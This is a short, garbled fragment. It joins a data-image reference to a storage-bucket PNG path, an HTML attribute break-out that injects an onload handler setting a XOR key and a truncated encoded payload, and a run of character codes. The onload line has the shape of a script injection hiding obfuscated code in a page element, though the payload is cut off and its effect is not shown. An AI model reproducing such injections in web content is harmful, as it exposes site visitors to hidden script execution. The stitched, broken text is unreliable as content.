
" onload="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4
,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,